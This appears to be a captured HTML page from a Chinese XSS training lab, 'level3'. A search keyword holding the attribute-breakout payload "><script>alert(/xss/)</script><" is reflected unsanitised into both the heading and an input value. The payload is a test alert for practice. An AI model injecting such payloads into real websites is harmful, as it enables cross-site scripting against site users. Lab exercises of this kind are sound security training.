 <!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert(/xss/)</script><"相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(/xss/)</script><""> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:33</h3>
</body>
<div id="immersive-translate-popup" style="all: initial">…</div>
</html>